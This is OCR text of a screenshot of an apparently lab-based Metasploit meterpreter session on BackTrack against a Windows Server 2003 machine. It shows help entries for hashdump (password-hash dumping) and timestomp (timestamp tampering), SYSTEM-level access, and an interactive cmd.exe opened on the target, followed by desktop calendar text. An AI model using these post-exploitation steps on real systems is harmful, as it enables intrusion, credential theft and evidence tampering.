 MSEC External BackTrack Attack - VMware Player (Non-commercial use only)
Player
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
Stdapi: User interface Commands
===============================
Command Description
------- -----------
idletime Returns the number of seconds the remote user has been idle
uictl Control some of the user interface components
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer: EXTERNAL
OS : Windows .NET Server (Build 3790, ).
meterpreter > execute -f cmd.exe -i
Process 2648 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
<< back
Calendar
April 2016
Sun Mon Tue Wed Thu Fri Sat
27 28 29 30 31 1 2
3 4 5 6 7 8 9
10 11 12 13 14 15 16
17 18 19 20 21 22 23
24 25 26 27 28 29 30
1 2 3 4 5 6 7
04/23/16 Week 16
Shell
Calendar
root@bt: /pent
2
4:07